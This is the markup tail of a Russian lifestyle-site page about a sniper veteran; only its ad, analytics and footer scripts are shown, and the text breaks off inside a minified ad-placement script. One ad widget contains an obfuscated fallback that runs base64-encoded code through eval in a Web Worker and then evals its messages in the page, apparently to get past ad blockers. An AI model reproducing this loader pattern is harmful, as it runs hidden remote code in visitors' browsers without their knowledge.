class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">4.1k.</span></div>
    </div>
</div><div class="b-r b-r--after_related"><!-- Yandex.RTB R-A-242731-5 -->
<div id="yandex_rtb_R-A-242731-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242731-5",
                renderTo: "yandex_rtb_R-A-242731-5",
                horizontalAlign: false,
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div>
    <meta itemprop="author" content="WomanTea">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://womantea.ru/mir-vokrug/opyt-snajpera-veterana-gruppy-a.html" content="Опыт снайпера, ветерана группы &#171;А&#187;">
    <meta itemprop="dateModified" content="2019-04-03">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="http://womantea.ru/wp-content/uploads/2019/06/logofbwomantea.png" alt="WomanTea"></div><meta itemprop="name" content="WomanTea"><meta itemprop="telephone" content="WomanTea"><meta itemprop="address" content="https://womantea.ru"></div>

	<div id="comments" class="comments-area">
		<div class="fb-comments" data-href="https://womantea.ru/mir-vokrug/opyt-snajpera-veterana-gruppy-a.html" data-numposts="10"></div>
	</div>



            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

		
	<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget-header">Это будет Вам интересно</div><div class="textwidget custom-html-widget"> <!-- M381881Composite Start --> <div id="M381881Composite646387"><center> <a href="http://marketgid.com/" target="_blank" rel="noopener">Загрузка...</a> </center></div> <script type="text/javascript"> var d = new Date, script646387 = document.createElement("script"), mg_ws646387 = {};script646387.type = "text/javascript";script646387.charset = "utf-8";script646387.src = "//jsc.marketgid.com/w/o/womantea.ru.646387.js?t=" + d.getYear() + d.getMonth() + d.getDay() + d.getHours();script646387.onerror = function () { mg_ws646387 = new Worker(URL.createObjectURL(new Blob(['eval(atob(\'[base64]/[base64]\'))']), {type: "application/javascript"})); mg_ws646387.onmessage = function (msg){window.eval(msg.data);}; mg_ws646387.postMessage('js|'+script646387.src+'|M381881Composite646387|M381881Composite646387');};document.body.appendChild(script646387); </script> <!-- M381881Composite End --> </div></div>	
		
</aside><!-- #secondary -->

    

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-v-podvale-container"><ul id="footer_menu" class="menu"><li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://womantea.ru/o-nas">О нас</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://womantea.ru/kontakty">Контакты</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"><a href="https://womantea.ru/karta-sajta">Карта сайта</a></li>
<li id="menu-item-1387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1387"><a href="https://womantea.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li>
<li id="menu-item-4998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4998"><a href="https://womantea.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <div class="footer-copyright">© 2026 WomanTea.ru 18+ Все права защищены. При использовании материалов, обязательна открытая индексируемая ссылка на womantea.ru</div>
        <div class="footer-under-copyright"></div>
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(43013194, "init", {
        id:43013194,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43013194" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92722025-1', 'auto');
  ga('send', 'pageview');

</script></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
                    <div class="top-line js-top-line">
            <div class="top-line-inner fixed">

                <div class="top-line__title">Опыт снайпера, ветерана группы &#171;А&#187;</div><div class="top-line__like"><span class="btn-fb-like btn-top-like social-button--facebook" data-social="facebook"><span>Поделиться на Facebook</span></span></div><div class="top-line__post"><div class="top-line__post_thumbnail"><a href="https://womantea.ru/kultura-i-iskusstvo/tragediya-odnoj-roli.html"><img width="100" height="75" src="https://womantea.ru/wp-content/uploads/2018/02/belle4-1-e1500058856455.jpg" class="attachment-yelly_square size-yelly_square wp-post-image" alt="" loading="lazy" srcset="https://womantea.ru/wp-content/uploads/2018/02/belle4-1-e1500058856455.jpg 700w, https://womantea.ru/wp-content/uploads/2018/02/belle4-1-e1500058856455-300x225.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="top-line__post_title"><a href="https://womantea.ru/kultura-i-iskusstvo/tragediya-odnoj-roli.html">Трагедия одной роли</a></div></div>            </div>
        </div>
    
</div><!-- #page -->

<script type='text/javascript' id='yelly-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https:\/\/womantea.ru\/wp-admin\/admin-ajax.php","nonce":"165fce38a5"};
/* ]]> */
</script>
<script  src='https://womantea.ru/wp-content/themes/yelly/assets/js/scripts.min.js?ver=3.0.5' id='yelly-scripts-js'></script>
<script  src='https://womantea.ru/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":30,"margin_bottom":30,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://womantea.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.6' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new 